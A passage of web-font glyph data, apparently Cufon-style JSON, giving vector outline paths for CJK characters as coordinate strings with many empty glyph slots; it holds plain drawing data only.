107,-44,106,-91r59,0xm124,-180v21,0,35,-14,35,-34v0,-20,-14,-34,-35,-34v-21,0,-36,14,-36,34v0,20,15,34,36,34"},{},{},{"d":"98,-103v-27,1,-43,-3,-43,-30r0,-140r225,0v19,0,28,10,27,29r-6,141r-39,0r0,58r83,0r0,38r-330,0r0,-38r83,0r0,-58xm247,-141r0,-85v0,-6,-3,-9,-9,-9r-125,0r0,84v0,6,3,10,10,10r124,0xm206,-45r0,-58r-52,0r0,58r52,0"},{},{},{"d":"152,-132v47,-3,95,5,95,-33r0,-114r58,0r0,67r51,0r0,38r-51,0r0,80r-58,0r0,-24v-37,32,-146,19,-230,22r0,-36r78,0r0,-21v-35,-6,-63,-28,-63,-65v0,-47,39,-68,91,-68v53,-1,92,21,92,68v0,39,-27,58,-63,65r0,21xm100,62v-46,5,-29,-50,-32,-88r180,0v0,-8,1,-18,-7,-18r-173,0r0,-34r218,0v38,1,12,56,16,86r-176,0v1,8,-3,20,7,19r180,0r0,35r-213,0xm123,-188v20,0,36,-12,36,-30v0,-18,-16,-31,-36,-31v-20,0,-35,13,-35,31v0,18,14,30,35,30"},{"d":"23,-193v0,-87,123,-115,172,-58r67,0r0,-28r58,0r0,182r-58,0r0,-39r-65,0v-48,60,-174,32,-174,-57xm219,-96v57,0,101,30,101,82v0,52,-45,82,-101,82v-57,0,-102,-30,-102,-82v0,-52,45,-82,102,-82xm262,-172r0,-42r-48,0v2,14,3,29,0,42r48,0xm120,-145v25,0,41,-21,41,-48v0,-26,-17,-46,-41,-46v-25,0,-43,20,-43,46v0,27,17,48,43,48xm219,27v26,0,44,-17,44,-41v0,-24,-19,-42,-44,-42v-25,0,-45,17,-45,42v0,25,19,41,45,41"},{},{},{},{},{"d":"308,-151v-46,-2,-109,-26,-127,-53v-20,31,-77,48,-128,53r-11,-36v61,-8,96,-27,105,-55r-93,0r0,-37r252,0r0,37r-93,0v10,28,45,47,105,56xm345,-89r-330,0r0,-36r136,0r0,-41r58,0r0,41r136,0r0,36xm301,62r-210,0v-54,-1,-23,-86,-31,-133r58,0r0,29r125,0r0,-29r58,0r0,133xm243,25r0,-30r-125,0v1,13,-5,30,10,30r115,0"},{"d":"320,-94r-57,0r0,-82r-63,0r0,-37r63,0r0,-66r57,0r0,185xm204,-102v-32,-9,-67,-37,-80,-64v-11,31,-48,62,-83,73r-23,-34v51,-25,76,-57,75,-110r-63,0r0,-37r186,0r0,37r-63,0v-1,49,23,81,73,102xm217,-93v57,0,102,27,102,80v0,52,-45,81,-102,81v-57,0,-101,-29,-101,-81v0,-52,44,-80,101,-80xm217,28v26,0,45,-15,45,-41v0,-24,-20,-40,-45,-40v-25,0,-44,16,-44,40v0,25,18,41,44,41"},{},{},{"d":"180,-294v79,-9,132,65,85,123r0,54r80,0r0,36r-330,0r0,-36r80,0r0,-54v-47,-57,6,-133,85,-123xm91,62v-53,1,-24,-79,-31,-124r223,0v14,0,20,7,19,21r-5,103r-206,0xm180,-180v26,0,47,-15,47,-39v0,-24,-21,-38,-47,-38v-26,0,-47,14,-47,38v0,24,21,40,47,39xm208,-117r0,-28v-17,2,-39,3,-56,0r0,28r56,0xm242,26r0,-45v0,-5,-2,-7,-7,-7r-117,0v3,18,-9,52,11,52r113,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"211,-279v-2,64,51,92,111,103r-15,36v-47,-5,-105,-35,-124,-67v-20,35,-74,60,-125,67r-15,-36v76,-17,112,-44,109,-103r59,0xm345,-73r-330,0r0,-38r330,0r0,38xm85,56v-47,2,-20,-68,-27,-106r58,0r0,59v0,6,3,9,10,9r183,0r0,38r-224,0"},{},{"d":"330,-96r-51,0r0,-183r51,0r0,183xm258,-97r-49,0r0,-89r-48,0r0,-38r48,0r0,-55r49,0r0,182xm132,-276v-3,75,15,117,60,146r-25,30v-23,-11,-54,-42,-61,-68v-7,29,-40,61,-65,74r-26,-31v50,-32,65,-71,63,-151r54,0xm123,62v-21,0,-30,-9,-30,-30r0,-113r57,0r0,33r123,0r0,-33r57,0r0,143r-207,0xm273,24r0,-34r-123,0v1,14,-5,34,11,34r112,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"357,-143r-55,0r0,35r-58,0r0,-171r58,0r0,31r55,0r0,36r-55,0r0,33r55,0r0,36xm116,-281v55,0,98,31,98,83v0,53,-42,84,-98,84v-56,0,-99,-31,-99,-84v0,-53,44,-83,99,-83xm108,62v-48,5,-28,-57,-32,-96r169,0v-1,-8,4,-22,-6,-22r-163,0r0,-37r208,0v38,3,10,63,15,94r-165,0v1,9,-5,24,7,24r169,0r0,37r-202,0xm116,-155v24,0,42,-19,42,-43v0,-23,-19,-42,-42,-42v-25,0,-44,18,-44,42v0,25,18,43,44,43"},{},{},{},{"d":"322,-68r-58,0r0,-7r-63,0r0,-31r63,0r0,-173r58,0r0,211xm222,-163v-31,-5,-72,-26,-85,-48v-14,25,-53,43,-88,51r-16,-32v40,-11,64,-28,71,-50r-60,0r0,-34r183,0r0,34r-59,0v8,23,32,38,69,47xm23,-147v72,-1,158,4,220,-6r5,26v-19,7,-47,11,-85,13r0,47r-57,0r0,-46r-83,0r0,-34xm261,5v-8,24,-39,49,-63,59v-24,-9,-56,-36,-64,-59v-9,24,-36,48,-61,59r-26,-31v37,-21,58,-42,60,-90v17,2,42,-4,55,2v0,31,12,55,36,73v24,-18,35,-41,35,-75v17,2,42,-4,56,2v0,38,20,67,60,88r-26,31v-23,-9,-54,-36,-62,-59"},{},{},{"d":"345,-86r-330,0r0,-37r87,0r0,-40v-15,5,-30,9,-47,11r-15,-36v75,-16,112,-41,110,-92r60,0v-2,52,34,76,111,92r-14,36v-16,-2,-31,-6,-47,-11r0,40r85,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-101r58,0r0,28r125,0r0,-28r58,0r0,131r-211,0xm249,-167v-34,-13,-57,-29,-68,-48v-11,19,-33,35,-67,48r45,0r0,44r44,0r0,-44r46,0xm243,25r0,-29r-125,0v1,13,-4,30,11,29r114,0"},{"d":"357,-174r-55,0r0,83r-58,0r0,-188r58,0r0,68r55,0r0,37xm115,-281v56,0,99,33,99,87v0,54,-43,87,-99,87v-56,0,-99,-33,-99,-87v0,-54,43,-87,99,-87xm106,62v-21,0,-30,-9,-30,-30r0,-108r207,0v14,0,21,7,20,21r-5,117r-192,0xm115,-149v26,0,44,-19,44,-45v0,-26,-18,-45,-44,-45v-25,0,-43,19,-43,45v0,26,18,45,43,45xm244,24r0,-55v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,58,10,62r100,0"},{},{},{},{"d":"137,-136v53,0,107,7,107,-37r0,-106r58,0r0,80r55,0r0,38r-55,0r0,113r-58,0r0,-76v-28,26,-75,27,-140,27v-42,0,-73,1,-73,-43r0,-134r163,0r0,37r-105,0r0,87v2,20,24,14,48,14xm107,52v-19,0,-27,-7,-27,-26r0,-91r58,0r0,70v0,6,4,9,11,9r166,0r0,38r-208,0"},{},{},{},{},{},{},{"d":"357,-174r-55,0r0,78r-58,0r0,-183r58,0r0,67r55,0r0,38xm115,-281v56,0,98,33,98,87v0,54,-41,86,-98,86v-57,0,-98,-33,-98,-86v0,-53,42,-87,98,-87xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-25,61,-59,59,-114r55,0v-1,43,10,73,34,95v25,-22,34,-53,33,-95r56,0v-2,55,17,89,57,114xm115,-150v26,0,43,-18,43,-44v0,-27,-18,-45,-43,-45v-25,0,-43,19,-43,45v0,26,17,44,43,44"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"316,-243r-8,153r-53,0r0,-131v0,-9,-4,-13,-11,-13r-71,0r0,-37r117,0v19,0,27,9,26,28xm130,-271v17,0,21,7,21,24r-8,159r-53,0r0,-133v-1,-24,-37,-9,-57,-13r0,-37r97,0xm345,-8r-330,0r0,-37r148,0r0,-113r56,0r0,113r126,0r0,37"},{},{},{},{},{},{"d":"302,-147r-211,0v-21,0,-32,-9,-32,-29r0,-103r242,0r0,33r-184,0r0,16r179,0r0,33r-179,0v-1,10,1,18,10,17r175,0r0,33xm91,62v-45,5,-29,-47,-32,-84r185,0v0,-8,2,-18,-6,-18r-179,0r0,-33r92,0r0,-22r-136,0r0,-35r330,0r0,35r-136,0r0,22v32,5,96,-15,93,20r-5,63r-180,0v1,8,-3,19,7,18r183,0r0,34r-216,0"},{},{},{},{},{},{"d":"303,-252r-8,90r-56,0r0,-66v0,-9,-4,-13,-11,-13r-167,0r0,-38r219,0v17,0,25,9,23,27xm345,-100r-330,0r0,-37r105,0r0,-60r59,0r0,60r166,0r0,37xm90,62v-21,0,-30,-9,-30,-30r0,-107r58,0r0,30r125,0r0,-30r58,0r0,137r-211,0xm243,24r0,-32r-125,0v1,13,-5,32,11,32r114,0"},{"d":"30,-170v48,-21,78,-43,77,-106r59,0v-2,52,23,82,75,102r-19,34v-30,-8,-72,-38,-84,-63v-13,29,-53,56,-87,66xm165,-107v49,-3,99,7,99,-33r0,-139r58,0r0,251r-58,0r0,-63v-37,33,-154,17,-239,21r0,-37r83,0r0,-50r57,0r0,50xm337,57r-226,0v-45,1,-21,-63,-27,-101r58,0r0,54v0,6,4,9,11,9r184,0r0,38"},{"d":"244,-62v-36,35,-151,23,-234,25r0,-38r34,0v-5,-43,-2,-110,-3,-161r-27,0r0,-38r204,0r0,38r-23,0r-3,159v35,-3,52,-16,52,-37r0,-165r58,0r0,105r56,0r0,38r-56,0r0,194r-58,0r0,-120xm138,-236r-40,0r0,161r39,0"},{},{},{},{},{},{"d":"162,-272v-2,79,25,112,80,140r-23,33v-31,-10,-74,-43,-85,-72v-12,31,-54,63,-88,75r-23,-33v57,-28,83,-62,80,-143r59,0xm161,-48v52,1,103,0,103,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r91,0r0,-70r57,0r0,69"},{},{},{"d":"330,-54r-51,0r0,-111r-29,0r0,111r-48,0r0,-225r48,0r0,76r29,0r0,-76r51,0r0,225xm99,-280v56,0,87,38,87,94v0,56,-32,93,-87,93v-55,0,-87,-37,-87,-93v0,-56,31,-94,87,-94xm110,52v-20,1,-27,-6,-27,-25r0,-92r56,0r0,70v0,6,4,9,11,9r188,0r0,38r-228,0xm99,-238v-26,1,-35,24,-36,52v0,35,12,51,36,51v24,0,37,-16,37,-51v0,-34,-13,-52,-37,-52"},{},{},{},{},{},{},{"d":"123,-54v-81,0,-123,-92,-77,-152r-32,0r0,-37r81,0r0,-45r58,0r0,45r79,0r0,37r-31,0v9,12,14,26,17,41r47,0r0,-114r57,0r0,337r-57,0r0,-185r-47,0v-7,45,-43,73,-95,73xm123,-96v25,0,42,-21,42,-50v0,-29,-16,-50,-42,-50v-26,0,-41,22,-41,50v0,28,16,50,41,50"},{},{},{},{},{},{},{"d":"308,-144v-47,-3,-105,-25,-127,-51v-20,28,-79,48,-128,51r-11,-37v55,-7,89,-22,101,-45r-89,0r0,-36r97,0r0,-30r58,0r0,30r97,0r0,36r-89,0v12,23,46,38,101,45xm76,0v0,-42,32,-64,75,-69r0,-25r-136,0r0,-36r330,0r0,36r-136,0r0,25v43,5,75,27,75,69v0,50,-46,72,-104,71v-58,0,-104,-20,-104,-71xm180,35v26,0,49,-12,49,-35v0,-22,-23,-35,-49,-35v-27,0,-49,12,-49,35v0,22,22,35,49,35"},{},{},{},{"d":"210,-274v-4,81,53,113,119,135r-16,36v-52,-10,-113,-46,-132,-84v-18,41,-78,73,-131,84r-17,-36v83,-25,121,-61,117,-135r60,0xm345,-7r-330,0r0,-38r84,0r0,-66r57,0r0,66r48,0r0,-66r57,0r0,66r84,0r0,38"},{"d":"330,-89r-51,0r0,-190r51,0r0,190xm104,-91v-64,0,-96,-67,-66,-120r-22,0r0,-38r62,0r0,-42r52,0r0,42r60,0r0,38r-20,0v5,7,7,16,9,25r32,0r0,-93r49,0r0,190r-49,0r0,-60r-32,0v-7,35,-33,58,-75,58xm123,62v-21,0,-30,-9,-30,-30r0,-105r57,0r0,28r123,0r0,-28r57,0r0,135r-207,0xm104,-130v18,0,28,-18,28,-37v0,-21,-9,-38,-28,-38v-19,0,-29,17,-29,38v0,20,10,37,29,37xm273,24r0,-31r-123,0v1,13,-5,31,11,31r112,0"},{},{},{"d":"151,-143v-38,-4,-93,15,-93,-29r0,-107r243,0r0,34r-185,0r0,17r181,0r0,33r-181,0v-1,10,0,19,10,18r176,0r0,34r-93,0r0,28r136,0r0,35r-330,0r0,-35r136,0r0,-28xm180,-69v58,0,104,19,104,70v0,51,-46,71,-104,70v-58,0,-104,-19,-104,-70v0,-51,46,-71,104,-70xm180,35v27,0,48,-10,48,-34v-1,-23,-22,-34,-48,-34v-26,0,-47,10,-48,34v0,24,21,34,48,34"},{},{},{"d":"330,-89r-51,0r0,-190r51,0r0,190xm102,-280v49,0,80,27,87,70r22,0r0,-69r49,0r0,189r-49,0r0,-82r-22,0v-8,42,-38,69,-87,70v-54,1,-89,-35,-89,-89v0,-55,35,-89,89,-89xm331,-48r-6,106r-52,0r0,-82v0,-7,-4,-12,-11,-12r-175,0r0,-37r220,0v17,0,25,8,24,25xm102,-144v23,0,37,-20,37,-47v0,-27,-13,-47,-37,-47v-26,0,-38,19,-38,47v0,28,13,47,38,47"},{"d":"345,-8r-330,0r0,-37r136,0r0,-65v-38,-3,-95,13,-95,-30r0,-131r58,0r0,113v0,6,3,10,10,10r184,0r0,38r-99,0r0,65r136,0r0,37"},{},{},{},{},{},{},{"d":"320,-87r-58,0r0,-192r58,0r0,192xm217,-93v-34,-9,-72,-33,-87,-61v-13,29,-55,58,-90,68r-21,-35v52,-20,79,-49,80,-89r-71,0r0,-38r71,0r0,-39r59,0r0,39r71,0r0,38r-71,0v1,38,28,66,78,84xm118,62v-22,0,-30,-9,-30,-31r0,-103r235,0r0,38r-177,0v4,19,-10,58,10,58r171,0r0,38r-209,0"},{"d":"91,-134v-22,0,-31,-9,-32,-30r0,-114r242,0r0,35r-184,0r0,20r179,0r0,33r-179,0v0,11,-1,22,10,22r175,0r0,34r-211,0xm345,-79r-330,0r0,-35r330,0r0,35xm303,60v-47,-7,-101,-31,-121,-62v-19,33,-75,56,-125,63r-13,-35v73,-14,108,-39,106,-90r59,0v-2,49,33,70,107,88"},{},{},{"d":"330,-50r-51,0r0,-229r51,0r0,229xm154,-274v39,-2,20,51,18,76r35,0r0,-81r49,0r0,228r-49,0r0,-110r-48,0v-18,39,-52,74,-104,101r-23,-31v37,-21,62,-45,76,-72v-25,4,-49,1,-76,2r0,-37r87,0v1,-11,10,-39,-6,-39r-77,0r0,-37r118,0xm338,52r-221,0v-47,-1,-20,-73,-27,-114r56,0r0,67v0,6,4,9,10,9r182,0r0,38"},{},{"d":"330,-108r-51,0r0,-171r51,0r0,171xm102,-281v48,0,79,26,87,65r22,0r0,-63r49,0r0,170r-49,0r0,-69r-22,0v-8,39,-39,65,-87,65v-53,0,-89,-32,-89,-84v0,-52,36,-84,89,-84xm126,62v-49,5,-29,-56,-33,-96r181,0v-1,-9,3,-23,-7,-22r-174,0r0,-37r218,0v39,3,11,62,16,94r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0xm102,-154v23,0,37,-19,37,-43v0,-24,-14,-43,-37,-43v-23,0,-38,19,-38,43v0,24,15,43,38,43"},{},{"d":"357,-142r-55,0r0,46r-58,0r0,-183r58,0r0,31r55,0r0,37r-55,0r0,32r55,0r0,37xm116,-281v55,0,98,31,98,83v0,53,-42,84,-98,84v-56,0,-99,-31,-99,-84v0,-53,44,-83,99,-83xm188,69v-61,0,-104,-47,-76,-99r-49,0r0,-37r95,0r0,-35r58,0r0,35r96,0r0,37r-49,0v26,52,-15,99,-75,99xm116,-155v24,0,42,-19,42,-43v0,-23,-19,-42,-42,-42v-25,0,-44,18,-44,42v0,25,18,43,44,43xm188,31v18,0,32,-12,32,-29v0,-17,-14,-29,-32,-29v-19,0,-33,11,-33,29v0,17,15,29,33,29"},{},{},{},{},{"d":"117,50r-94,-64r0,-30r94,40r0,54"},{},{"d":"345,-96r-330,0r0,-38r224,0r0,-36r-179,0r0,-37r179,0v-1,-13,4,-34,-10,-33r-167,0r0,-38r218,0v17,0,24,9,23,26r-7,118r49,0r0,38xm302,-42r-6,100r-53,0r0,-78v0,-7,-4,-10,-11,-10r-175,0r0,-38r221,0v17,0,25,9,24,26"},{},{},{},{"d":"301,-151r-210,0v-56,1,-24,-82,-32,-128r58,0r0,27r126,0r0,-27r58,0r0,128xm345,-92r-136,0r0,31v36,4,97,-16,94,26r-6,93r-53,0r0,-69v0,-8,-3,-12,-11,-12r-176,0r0,-38r94,0r0,-31r-136,0r0,-37r330,0r0,37xm243,-188r0,-27r-126,0v0,13,-3,28,11,27r115,0"},{},{},{},{"d":"330,-68r-51,0r0,-211r51,0r0,211xm104,-83v-67,0,-95,-75,-65,-128r-23,0r0,-38r62,0r0,-42r52,0r0,42r60,0r0,38r-22,0v5,9,9,19,11,30r32,0r0,-98r49,0r0,190r-49,0r0,-55r-32,0v-6,36,-33,61,-75,61xm70,25v61,-17,103,-34,106,-98r58,0v-1,49,35,77,107,97r-16,36v-46,-9,-98,-36,-118,-68v-18,37,-70,61,-121,69xm104,-122v19,0,28,-19,28,-41v0,-23,-9,-42,-28,-42v-36,0,-39,84,0,83"},{},{"d":"90,-142v-22,-1,-31,-7,-31,-30r0,-107r242,0r0,35r-184,0r0,17r179,0r0,33r-179,0v-1,10,0,19,10,18r175,0r0,34r-212,0xm345,-93r-330,0r0,-34r330,0r0,34xm92,62v-45,5,-29,-49,-32,-86r183,0v-1,-7,3,-19,-6,-18r-177,0r0,-34r222,0v36,1,11,55,15,84r-179,0v0,9,-3,21,7,20r182,0r0,34r-215,0"},{},{},{},{},{},{},{},{},{"d":"330,-71r-50,0r0,-208r50,0r0,208xm261,-92r-48,0r0,-79r-37,0r0,-37r37,0r0,-71r48,0r0,187xm198,-113v-42,16,-113,13,-174,13r0,-38r25,0v-4,-26,-3,-67,-3,-99r-22,0r0,-37r164,0r0,37r-21,0r-2,98v11,-1,21,-2,28,-4xm234,-77v2,60,50,86,107,101r-18,36v-43,-7,-100,-39,-117,-71v-19,36,-70,63,-119,72r-18,-36v72,-18,107,-49,106,-102r59,0xm119,-237r-25,0r1,99r23,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"77,-144v-24,0,-31,-7,-31,-30r0,-102r176,0r0,32r-118,0r0,17r114,0r0,32r-114,0v0,9,-1,18,8,18r112,0r0,33r-147,0xm264,-110v-20,16,-50,20,-97,21r0,35r133,0v17,0,25,8,24,25r-6,87r-53,0r0,-66v0,-8,-4,-11,-11,-11r-185,0r0,-35r40,0r0,-35r-86,0r0,-35v75,-4,168,7,229,-10v8,-5,12,-12,12,-23r0,-122r58,0r0,209r-58,0r0,-40"},{},{"d":"320,-108r-58,0r0,-70r-63,0r0,-37r63,0r0,-64r58,0r0,171xm204,-107v-32,-10,-67,-38,-81,-66v-12,30,-50,58,-83,70r-23,-34v45,-21,73,-45,76,-100r-64,0r0,-38r186,0r0,38r-63,0v1,44,26,76,74,97xm120,62v-48,5,-29,-56,-33,-96r177,0v-1,-9,3,-22,-7,-21r-170,0r0,-38r215,0v39,3,11,63,16,95r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0"},{},{},{"d":"320,-46r-58,0r0,-233r58,0r0,233xm184,-274v20,0,27,6,27,26v-2,88,-56,148,-161,181r-18,-34v46,-17,79,-38,97,-63v-31,5,-60,2,-94,3r0,-38r110,0v2,-12,12,-38,-6,-38r-100,0r0,-37r145,0xm332,52r-219,0v-47,-1,-19,-75,-26,-115r58,0r0,68v0,6,3,9,10,9r177,0r0,38"},{},{"d":"201,-126v-32,30,-115,20,-179,22r0,-38r24,0v-4,-25,-1,-65,-2,-95r-20,0r0,-37r161,0r0,37r-17,0r-2,92v60,-3,27,-82,35,-134r49,0r0,71r29,0r0,-71r51,0r0,190r-51,0r0,-81r-29,0r0,81r-49,0r0,-37xm331,-47r-6,105r-52,0r0,-82v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26xm120,-237r-29,0r1,95r28,-1r0,-94"},{},{},{"d":"322,58r-58,0r0,-64r-67,0r0,-37r67,0r0,-236r58,0r0,337xm221,-118v-34,-8,-73,-30,-89,-55v-14,29,-56,52,-93,60r-18,-35v44,-15,70,-28,79,-70r-68,0r0,-37r69,0r0,-36r58,0r0,36r70,0r0,37r-68,0v6,30,31,51,77,65xm248,-75v-23,9,-56,13,-89,14r0,115r-57,0r0,-115r-89,0r0,-37r135,0v45,0,77,-2,96,-6"},{},{},{"d":"308,-139v-47,-4,-106,-25,-127,-52v-21,29,-79,48,-128,52r-11,-37v57,-7,91,-23,102,-48r-90,0r0,-37r97,0r0,-30r58,0r0,30r97,0r0,37r-91,0v11,25,46,41,103,48xm345,-85r-330,0r0,-37r330,0r0,37xm209,-68v3,57,53,77,109,91r-16,36v-43,-6,-103,-35,-120,-63v-17,31,-78,58,-124,64r-15,-36v73,-16,108,-44,107,-92r59,0"},{},{},{},{},{},{},{},{},{"d":"153,-113v47,-3,94,5,94,-33r0,-133r58,0r0,79r51,0r0,38r-51,0r0,105r-58,0r0,-42v-36,32,-146,18,-230,21r0,-35r78,0r0,-25v-46,-8,-64,-50,-44,-90r-31,0r0,-35r75,0r0,-31r58,0r0,31r73,0r0,35r-29,0v20,39,2,83,-44,89r0,26xm51,25v59,-15,103,-28,106,-88r59,0v-1,46,33,70,105,87r-15,36v-45,-8,-98,-31,-118,-62v-18,33,-72,55,-121,63xm124,-169v17,0,29,-12,29,-28v0,-17,-11,-28,-29,-28v-18,0,-29,11,-29,28v0,16,12,28,29,28"},{},{},{},{},{},{"d":"95,-20v-35,0,-62,-3,-62,-42r0,-112r83,0r0,-52v0,-7,-3,-10,-9,-10r-72,0r0,-38r112,0v16,0,23,8,22,24r-6,114r-77,0r0,63v0,6,4,10,12,11v44,3,100,8,99,-39r0,-178r50,0r0,96r33,0r0,-96r52,0r0,337r-52,0r0,-203r-33,0r0,199r-50,0r0,-99v-18,17,-62,26,-102,25"},{},{"d":"258,-128r-37,34r-91,-107r-89,107r-38,-34r127,-144","w":261},{"d":"210,-279v-2,64,50,89,109,100r-14,36v-46,-6,-106,-35,-124,-67v-19,36,-72,59,-124,67r-15,-36v75,-17,111,-43,108,-100r60,0xm345,-86r-330,0r0,-37r330,0r0,37xm209,-69v3,58,52,78,109,92r-17,36v-41,-6,-102,-35,-119,-63v-16,32,-77,58,-123,64r-16,-36v73,-16,108,-43,107,-93r59,0"},{},{},{"d":"238,-238r-28,0r-2,80r25,0r0,37r-198,0r0,-37r25,0v-3,-20,-2,-55,-2,-80r-27,0r0,-37r207,0r0,37xm264,-73v-21,17,-51,23,-100,23r0,104r-58,0r0,-104r-88,0r0,-37r95,0v55,0,90,-2,107,-4v29,-4,44,-15,44,-35r0,-153r58,0r0,337r-58,0r0,-131xm153,-158r1,-80r-40,0r1,80r38,0"},{"d":"120,-281v51,0,88,27,96,70r46,0r0,-68r58,0r0,188r-58,0r0,-82r-46,0v-8,42,-46,69,-96,69v-57,1,-98,-33,-98,-89v0,-56,41,-89,98,-88xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v13,0,19,7,19,21r-4,116r-199,0xm120,-146v26,0,43,-21,43,-47v0,-27,-17,-46,-43,-46v-26,0,-44,19,-44,46v0,27,18,47,44,47xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},{},{},{},{},{},{},{},{},{"d":"134,-133v50,0,110,7,110,-37r0,-109r58,0r0,71r55,0r0,38r-55,0r0,83r-58,0r0,-34v-30,24,-75,27,-140,27v-44,0,-74,1,-74,-44r0,-136r166,0r0,36r-108,0r0,32r104,0r0,36r-104,0r0,23v2,19,24,14,46,14xm106,62v-21,0,-30,-9,-30,-30r0,-103r207,0v14,0,21,7,20,21r-5,112r-192,0xm244,24r0,-50v0,-5,-2,-7,-7,-7r-103,0v4,19,-10,57,10,57r100,0"},{},{},{},{},{},{"d":"307,-242r-38,0r-1,52r36,0r0,36r-248,0r0,-36r37,0v-2,-14,-2,-35,-2,-52r-38,0r0,-37r254,0r0,37xm345,-94r-136,0r0,41r-58,0r0,-41r-136,0r0,-37r330,0r0,37xm90,62v-22,0,-31,-8,-31,-30r0,-103r58,0r0,33r127,0r0,-33r58,0r0,133r-212,0xm212,-190r0,-52r-64,0r1,52r63,0xm244,25r0,-27r-127,0v0,13,-3,28,11,27r116,0"},{},{"d":"229,-156v-33,-4,-75,-21,-90,-42v-14,22,-57,41,-91,46r-15,-34v38,-8,62,-20,70,-36r-60,0r0,-36r66,0r0,-30r58,0r0,30r66,0r0,36r-59,0v9,16,31,27,67,34xm264,-127v-23,17,-52,22,-105,21r0,40r-57,0r0,-40r-79,0r0,-35v75,-5,167,6,229,-11v25,-22,6,-85,12,-127r58,0r0,204r-58,0r0,-52xm217,-72v56,0,101,20,101,70v0,50,-45,70,-101,70v-55,0,-100,-21,-100,-70v0,-49,45,-70,100,-70xm217,29v25,0,46,-9,46,-31v0,-22,-21,-31,-46,-31v-25,0,-45,10,-45,31v0,21,20,32,45,31"},{},{},{},{},{"d":"134,-102v-66,0,-111,-58,-76,-113r-33,0r0,-37r80,0r0,-40r58,0r0,40r78,0r0,37r-30,0v32,55,-11,113,-77,113xm264,-69v-21,17,-50,23,-99,23r0,100r-58,0r0,-100r-89,0r0,-38r202,-3v29,-4,44,-15,44,-35r0,-157r58,0r0,337r-58,0r0,-127xm134,-142v20,0,34,-13,34,-33v0,-20,-14,-33,-34,-33v-20,0,-34,13,-34,33v0,20,14,33,34,33"},{},{},{},{},{"d":"307,-242r-38,0r-1,50r36,0r0,36r-248,0r0,-36r37,0v-2,-13,-2,-33,-2,-50r-38,0r0,-36r254,0r0,36xm345,-102r-330,0r0,-36r330,0r0,36xm92,62v-47,5,-29,-52,-32,-90r183,0v-1,-8,3,-20,-6,-20r-177,0r0,-35r222,0v37,2,11,58,15,88r-179,0v1,9,-3,21,7,21r182,0r0,36r-215,0xm212,-242r-64,0r1,50r63,0r0,-50"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"330,-82r-51,0r0,-75r-30,0r0,74r-48,0r0,-196r48,0r0,84r30,0r0,-84r51,0r0,197xm104,-90v-65,0,-97,-68,-66,-121r-23,0r0,-38r63,0r0,-42r52,0r0,42r61,0r0,38r-21,0v31,52,-1,121,-66,121xm331,-41r-6,99r-52,0r0,-75v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,8,24,25xm104,-129v20,0,29,-17,29,-38v0,-21,-10,-37,-29,-37v-19,0,-29,16,-29,37v0,21,9,38,29,38"},{"d":"320,-93r-58,0r0,-96r-63,0r0,-38r63,0r0,-52r58,0r0,186xm153,-275v-3,78,20,120,75,144r-22,33v-31,-10,-69,-43,-81,-70v-12,31,-50,62,-83,75r-24,-33v58,-28,80,-64,77,-149r58,0xm350,33r-27,31v-26,-12,-52,-39,-61,-65v-9,24,-39,55,-64,65v-25,-9,-54,-41,-63,-65v-9,26,-36,53,-62,65r-26,-31v42,-26,61,-60,60,-111r56,0v-1,41,11,69,35,92v25,-23,37,-51,36,-92r55,0v-1,52,19,85,61,111"},{},{},{"d":"303,-272r-84,276r-80,0r-84,-276r60,0r64,233r3,0r64,-233r57,0"},{},{},{},{"d":"330,-106r-51,0r0,-62r-30,0r0,61r-48,0r0,-172r48,0r0,72r30,0r0,-72r51,0r0,173xm104,-107v-59,0,-95,-55,-68,-106r-20,0r0,-36r62,0r0,-42r53,0r0,42r60,0r0,36r-19,0v29,50,-9,106,-68,106xm126,62v-49,5,-29,-55,-33,-95r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-37r218,0v39,3,11,62,16,94r-177,0v1,9,-4,23,7,22r181,0r0,37r-212,0xm104,-145v19,0,29,-13,29,-32v0,-18,-10,-31,-29,-31v-18,0,-28,12,-28,31v0,19,9,32,28,32"},{},{},{},{},{},{},{},{},{},{},{"d":"320,-92r-58,0r0,-81r-51,0r0,-37r51,0r0,-69r58,0r0,187xm235,-118v-54,21,-142,12,-217,14r0,-37r33,0v-3,-26,-2,-66,-2,-96r-28,0r0,-37r203,0r0,37r-27,0r-2,94v14,-1,25,-3,34,-5xm350,33r-27,31v-25,-12,-52,-38,-61,-64v-8,24,-39,55,-64,64v-25,-9,-54,-40,-63,-64v-10,25,-37,52,-62,64r-26,-31v41,-25,61,-60,60,-110r56,0v-1,40,11,68,35,91v25,-23,37,-51,36,-91r55,0v-1,52,20,84,61,110xm140,-141r1,-96r-37,0r1,96r35,0"},{},{},{},{},{},{},{},{},{"d":"152,-130v-38,-3,-94,14,-94,-29r0,-120r244,0r0,37r-186,0r0,20r182,0r0,35r-182,0v0,11,-1,22,10,21r177,0r0,36r-93,0r0,32r135,0r0,37r-330,0r0,-37r137,0r0,-32xm85,58v-45,3,-21,-62,-27,-99r58,0r0,53v0,6,4,9,11,9r182,0r0,37r-224,0"},{},{"d":"210,-280v1,61,51,83,110,95r-14,35v-46,-5,-108,-34,-125,-65v-20,35,-74,57,-125,65r-15,-35v75,-16,110,-44,109,-95r60,0xm345,-96r-136,0r0,26r96,0r0,37r-36,0r-2,58r40,0r0,37r-253,0r0,-37r40,0v-3,-15,-2,-39,-2,-58r-37,0r0,-37r96,0r0,-26r-136,0r0,-37r330,0r0,37xm212,-33r-63,0r1,58r62,0r0,-58"},{"d":"330,-84r-51,0r0,-74r-30,0r0,74r-48,